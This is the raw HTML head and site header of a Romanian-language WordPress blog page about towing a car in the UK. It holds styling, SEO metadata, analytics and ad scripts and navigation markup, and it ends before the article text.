svg{fill:var(--ast-global-color-7)}@media only screen and (max-width:767px){.uagb-block-5b61130e.uagb-social-share__layout-horizontal .uagb-ss__wrapper{margin-left:0;margin-right:0}}.ast-builder-menu-1 .sub-menu .menu-item>.menu-link{color:#f3952c}.site-content,footer{color:#181818!important}h2.entry-title a{color:#181818}.entry-content h2,h2{padding:5px;line-height:1.3;background:var(--ast-global-color-0);color:var(--ast-global-color-3);font-size:30px}.entry-content h3,h3{margin-bottom:1em;font-weight:500;color:var(--ast-global-color-3);padding:5px 10px;font-size:24px;background:linear-gradient(135deg,var(--ast-global-color-0),transparent)}main#main article{background-color:var(--ast-global-color-5);background-image:none;padding:1.75em}div#secondary{padding-left:30px;padding-right:0}.ast-separate-container #primary,.ast-separate-container.ast-right-sidebar #primary{margin:1.75em 0}main#main article.ast-related-post{padding:0}main#main article.ast-related-post header.entry-header{margin:0}.ast-related-posts-title{margin-top:0}.ast-related-posts-wrapper{width:95%;margin:auto}.ast-single-post header.entry-header h1,h1.entry-title{text-align:center;margin-bottom:1em;border-bottom:3px solid var(--ast-global-color-0);color:var(--ast-global-color-3)}.entry-content.clear{padding:10px}.ast-related-posts-title{line-height:1;padding:25px;background:#ededed;display:block}.ast-separate-container .ast-related-posts-title{margin-top:20px;border:none}.ast-separate-container .ast-related-posts-title,h2{width:100%;text-align:center;border-bottom:5px solid #f88c00;line-height:1.1em;margin:50px 0 25px}.single .post-navigation a,b,strong{color:var(--ast-global-color-3)}.site-footer a:link,.site-footer b,.site-footer strong{color:var(--ast-global-color-0)}a:link{color:green;background-color:transparent;text-decoration:none;font-weight:700}.ast-related-posts-wrapper h3,.search .entry-title{background:linear-gradient(135deg,#f5f5f5,transparent)}.ast-separate-container .ast-article-single,.ast-separate-container .ast-single-related-posts-container{padding:1.75em}.ast-related-post-featured-section,.ast-related-posts-wrapper .ast-article-single.ast-related-post{padding:0}.ast-separate-container .ast-article-single,.ast-separate-container .ast-single-related-posts-container{margin-bottom:2.5em}.has-ast-global-color-4-background-color.has-background{padding:1.75em;margin:0;width:100%}.wp-block-group.has-ast-global-color-4-background-color.has-background{padding:1.75em;margin:0;width:100%}.ast-separate-container .ast-single-related-posts-container{padding:0}.sidebar-main h3{background:inherit}.ast-separate-container.ast-two-container #secondary .widget{text-align:center;background:0 0;padding:0}.ast-separate-container.ast-right-sidebar #secondary{margin-top:1.3em}.sidebar-main h2{margin:0;color:#181818;line-height:1.5;background:0 0}.site-primary-footer-wrap li{line-height:1.5em;margin-bottom:25px}.site-primary-footer-wrap p{margin-bottom:0}.site-primary-footer-wrap .widget{margin:0 0 25px;line-height:1.5em}.site-primary-footer-wrap h2 strong{color:#f5f5f5}.site-primary-footer-wrap h2{color:#fff;background-color:var(--ast-global-color-1);padding:0 10px;font-size:18px;font-weight:500}.site-primary-footer-wrap h2{text-align:left}.site-primary-footer-wrap{color:#f5f5f5}.site-primary-footer-wrap a:active,.site-primary-footer-wrap a:hover{color:#f5f5f5}.site-primary-footer-wrap blockquote{border-left-color:#f5f5f5;color:#f5f5f5}ul#astra-footer-menu li{margin-bottom:1em}@media (max-width:544px){.ast-separate-container #primary,.ast-separate-container.ast-right-sidebar #primary{margin:0}main#main article{padding:0}.entry-content.clear{padding:15px!important}.ast-separate-container #primary,.ast-separate-container #secondary{padding:8px 0}.ast-single-post header.entry-header h1,h1.entry-title{padding-top:5px}.site-primary-footer-wrap h2{text-align:center}}</style>
<meta name="description" content="Remorcarea unei masini poate fi dificila daca este pentru prima data. Care este legea prvind remorcarea unei masini in UK si cum poti remorca in siguranta."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://conduc.uk/remorcarea-unei-masini-in-uk-legea-si-sfaturi/" />
<meta property="og:locale" content="ro_RO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Remorcarea unei masini in UK - legea si sfaturi &mdash; Conduc.uk" />
<meta property="og:description" content="Remorcarea unei masini poate fi dificila daca este pentru prima data. Care este legea prvind remorcarea unei masini in UK si cum poti remorca in siguranta." />
<meta property="og:url" content="https://conduc.uk/remorcarea-unei-masini-in-uk-legea-si-sfaturi/" />
<meta property="og:site_name" content="Conduc.uk" />
<meta property="article:publisher" content="https://www.facebook.com/conduc.uk/" />
<meta property="article:author" content="https://facebook.com/conduc.uk" />
<meta property="article:section" content="Ghiduri" />
<meta property="og:updated_time" content="2022-03-29T10:34:26+01:00" />
<meta property="fb:app_id" content="658540932043358" />
<meta property="og:image" content="https://conduc.uk/wp-content/uploads/2020/03/remorcare-masini.jpg" />
<meta property="og:image:secure_url" content="https://conduc.uk/wp-content/uploads/2020/03/remorcare-masini.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Remorcarea unei masini in UK" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-03-14T16:03:00+00:00" />
<meta property="article:modified_time" content="2022-03-29T10:34:26+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Remorcarea unei masini in UK - legea si sfaturi &mdash; Conduc.uk" />
<meta name="twitter:description" content="Remorcarea unei masini poate fi dificila daca este pentru prima data. Care este legea prvind remorcarea unei masini in UK si cum poti remorca in siguranta." />
<meta name="twitter:image" content="https://conduc.uk/wp-content/uploads/2020/03/remorcare-masini.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://conduc.uk/#place","address":{"@type":"PostalAddress","streetAddress":"Wellington Road","addressLocality":"Belvedere","addressRegion":"Kent","postalCode":"DA175HA","addressCountry":"UK"}},{"@type":["AutomotiveBusiness","Organization"],"@id":"https://conduc.uk/#organization","name":"Conduc.uk","url":"https://conduc.uk","sameAs":["https://www.facebook.com/conduc.uk/"],"email":"admin@conduc.uk","address":{"@type":"PostalAddress","streetAddress":"Wellington Road","addressLocality":"Belvedere","addressRegion":"Kent","postalCode":"DA175HA","addressCountry":"UK"},"logo":{"@type":"ImageObject","@id":"https://conduc.uk/#logo","url":"https://conduc.uk/wp-content/uploads/2020/11/Volan-simpluw2.png","contentUrl":"https://conduc.uk/wp-content/uploads/2020/11/Volan-simpluw2.png","caption":"Conduc.uk","inLanguage":"ro-RO","width":"512","height":"521"},"description":"Aici vei gasi ghiduri, legi noi si reguli de circulatie din Marea Britanie. Alatura-te si tu comunitatii noastre pentru soferi romani din UK","location":{"@id":"https://conduc.uk/#place"},"image":{"@id":"https://conduc.uk/#logo"}},{"@type":"WebSite","@id":"https://conduc.uk/#website","url":"https://conduc.uk","name":"Conduc.uk","publisher":{"@id":"https://conduc.uk/#organization"},"inLanguage":"ro-RO"},{"@type":"ImageObject","@id":"https://conduc.uk/wp-content/uploads/2020/03/remorcare-masini.jpg","url":"https://conduc.uk/wp-content/uploads/2020/03/remorcare-masini.jpg","width":"1200","height":"630","caption":"Remorcarea unei masini in UK","inLanguage":"ro-RO"},{"@type":"BreadcrumbList","@id":"https://conduc.uk/remorcarea-unei-masini-in-uk-legea-si-sfaturi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://conduc.uk","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://conduc.uk/ghiduri-auto/","name":"Ghiduri"}},{"@type":"ListItem","position":"3","item":{"@id":"https://conduc.uk/remorcarea-unei-masini-in-uk-legea-si-sfaturi/","name":"Remorcarea unei masini in UK &#8211; legea si sfaturi"}}]},{"@type":"WebPage","@id":"https://conduc.uk/remorcarea-unei-masini-in-uk-legea-si-sfaturi/#webpage","url":"https://conduc.uk/remorcarea-unei-masini-in-uk-legea-si-sfaturi/","name":"Remorcarea unei masini in UK - legea si sfaturi &mdash; Conduc.uk","datePublished":"2020-03-14T16:03:00+00:00","dateModified":"2022-03-29T10:34:26+01:00","isPartOf":{"@id":"https://conduc.uk/#website"},"primaryImageOfPage":{"@id":"https://conduc.uk/wp-content/uploads/2020/03/remorcare-masini.jpg"},"inLanguage":"ro-RO","breadcrumb":{"@id":"https://conduc.uk/remorcarea-unei-masini-in-uk-legea-si-sfaturi/#breadcrumb"}},{"@type":"BlogPosting","headline":"Remorcarea unei masini in UK - legea si sfaturi &mdash; Conduc.uk","datePublished":"2020-03-14T16:03:00+00:00","dateModified":"2022-03-29T10:34:26+01:00","author":{"@type":"Person","name":"conduc.uk"},"description":"Remorcarea unei masini poate fi dificila daca este pentru prima data. Care este legea prvind remorcarea unei masini in UK si cum poti remorca in siguranta.","name":"Remorcarea unei masini in UK - legea si sfaturi &mdash; Conduc.uk","articleSection":"Ghiduri, Legea in UK","@id":"https://conduc.uk/remorcarea-unei-masini-in-uk-legea-si-sfaturi/#schema-15685","isPartOf":{"@id":"https://conduc.uk/remorcarea-unei-masini-in-uk-legea-si-sfaturi/#webpage"},"publisher":{"@id":"https://conduc.uk/#organization"},"image":{"@id":"https://conduc.uk/wp-content/uploads/2020/03/remorcare-masini.jpg"},"inLanguage":"ro-RO","mainEntityOfPage":{"@id":"https://conduc.uk/remorcarea-unei-masini-in-uk-legea-si-sfaturi/#webpage"}}]}</script>
<!-- /Rank Math - modul SEO pentru WordPress -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />

<link rel="alternate" type="application/rss+xml" title="Conduc.uk &raquo; Flux" href="https://conduc.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Conduc.uk &raquo; Flux comentarii" href="https://conduc.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://conduc.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconduc.uk%2Fremorcarea-unei-masini-in-uk-legea-si-sfaturi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://conduc.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconduc.uk%2Fremorcarea-unei-masini-in-uk-legea-si-sfaturi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'></style>



<style id='wp-block-library-inline-css'></style><style id='wp-block-heading-inline-css'></style>
<style id='wp-block-image-inline-css'></style>
<style id='wp-block-list-inline-css'></style>
<style id='wp-block-group-inline-css'></style>
<style id='wp-block-paragraph-inline-css'></style>
<style id='wp-block-spacer-inline-css'></style>
<style id='global-styles-inline-css'></style>

<style   data-wpacu-inline-css-file='1'></style>

<style   data-wpacu-inline-css-file='1'></style>
<style   data-wpacu-inline-css-file='1'></style>
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-77a23b93-2dc2-451c-bb2f-93b9f0c6da48) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>







<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->



<div id="fb-root"></div>





<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->


<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->


<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://conduc.uk/wp-content/uploads/2025/05/cropped-facebookprofi-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://conduc.uk/wp-content/uploads/2025/05/cropped-facebookprofi-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://conduc.uk/wp-content/uploads/2025/05/cropped-facebookprofi-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://conduc.uk/wp-content/uploads/2025/05/cropped-facebookprofi-270x270.jpg" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<style id='astra-addon-megamenu-dynamic-inline-css'></style>
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">#vehicle-checker-form input{--wpr-bg-4609e2b3-6f33-491b-95ae-5f0d27720691: url('https://conduc.uk/wp-content/plugins/abc-vehicle-checker/assets/img/uk-license-plate.png');}.rll-youtube-player .play{--wpr-bg-77a23b93-2dc2-451c-bb2f-93b9f0c6da48: url('https://conduc.uk/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"#vehicle-checker-form input","style":"#vehicle-checker-form input{--wpr-bg-4609e2b3-6f33-491b-95ae-5f0d27720691: url('https:\/\/conduc.uk\/wp-content\/plugins\/abc-vehicle-checker\/assets\/img\/uk-license-plate.png');}","hash":"4609e2b3-6f33-491b-95ae-5f0d27720691","url":"https:\/\/conduc.uk\/wp-content\/plugins\/abc-vehicle-checker\/assets\/img\/uk-license-plate.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-77a23b93-2dc2-451c-bb2f-93b9f0c6da48: url('https:\/\/conduc.uk\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"77a23b93-2dc2-451c-bb2f-93b9f0c6da48","url":"https:\/\/conduc.uk\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-1736 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child ast-desktop ast-separate-container ast-two-container ast-right-sidebar astra-4.12.0 group-blog ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled astra-addon-4.12.0">
<script type="rocketlazyloadscript" id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":1500,"url_passthrough":false,"ads_data_redaction":false}</script>
<script type="rocketlazyloadscript" id="cookie-law-info-gcm-js" data-rocket-type="text/javascript" data-rocket-src="https://conduc.uk/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" id="cookieyes" data-rocket-type="text/javascript" data-rocket-src="https://conduc.uk/wp-content/cache/min/1/client_data/59cdb9998f3abb998ce7a3d7/script.js?ver=1768418377" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<script type="rocketlazyloadscript" id="cookie-law-info-wca-js-before">
const _ckyGsk = true;
//# sourceURL=cookie-law-info-wca-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://conduc.uk/wp-content/plugins/cookie-law-info/lite/frontend/js/wca.min.js?ver=3.3.9.1" id="cookie-law-info-wca-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://conduc.uk/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://conduc.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://conduc.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-5NV4FWS2S8" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["conduc.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5NV4FWS2S8", {"googlesitekit_post_type":"post"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v22.0" nonce="7os4VezI"></script>
<script type="rocketlazyloadscript">
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '658540932043358',
      xfbml      : true,
      version    : 'v22.0'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="rocketlazyloadscript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5W793NK6' );
			
</script>
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5708032469288107&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5W793NK6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a
	class="skip-link screen-reader-text"
	href="#content">
		Sari la conținut</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div data-rocket-location-hash="35f9b73a2e74fb4af6dcfecae7f17df7" id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://conduc.uk/" class="custom-logo-link" rel="home"><img width="180" height="38" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%2038'%3E%3C/svg%3E" class="custom-logo" alt="Logo2023-min" decoding="async" data-lazy-srcset="https://conduc.uk/wp-content/uploads/2022/11/Logo2023-min-180x38.jpg 180w, https://conduc.uk/wp-content/uploads/2022/11/Logo2023-min-300x63.jpg 300w, https://conduc.uk/wp-content/uploads/2022/11/Logo2023-min.jpg 360w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://conduc.uk/wp-content/uploads/2022/11/Logo2023-min-180x38.jpg" /><noscript><img width="180" height="38" src="https://conduc.uk/wp-content/uploads/2022/11/Logo2023-min-180x38.jpg" class="custom-logo" alt="Logo2023-min" decoding="async" srcset="https://conduc.uk/wp-content/uploads/2022/11/Logo2023-min-180x38.jpg 180w, https://conduc.uk/wp-content/uploads/2022/11/Logo2023-min-300x63.jpg 300w, https://conduc.uk/wp-content/uploads/2022/11/Logo2023-min.jpg 360w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a></span>				</div>
			<!-- .site-branding -->
					</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1">
			<div class="ast-header-social-1-wrap ast-header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-official ast-social-stack-mobile ast-social-element-style-filled"><a href="https://www.facebook.com/conduc.uk" aria-label="Facebook" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z'></path></svg></span></a><a href="https://www.instagram.com/conduc.uk/" aria-label="Instagram" target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z'></path></svg></span></a></div></div>		</div>
								</div>
																								<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
			<div class="ast-search-menu-icon search-box ast-inline-search">
	<form role="search" method="get" class="search-form" action="https://conduc.uk/">
			<label>
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="search-field" placeholder="Caută aici &hellip;" value="" name="s" />
			</label>
			<button type="submit" class="search-submit normal-search" value="Caută" aria-label="Caută"><i class="astra-search-icon"> <span class="ast-icon icon-search icon-search"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z'></path></svg></span></span> </i></button>
		</form></div>
		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-underline  inline-on-mobile ast-mega-menu-enabled"><li id="menu-item-3763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3763"><a href="https://conduc.uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Home</span></a></li><li id="menu-item-3596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3596 ast-mm-has-desc"><a href="https://conduc.uk/in-traficul-din-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">In Trafic</span></a></li><li id="menu-item-3594" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3594 ast-mm-has-desc"><a href="https://conduc.uk/reguli-de-circulatie-in-anglia/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
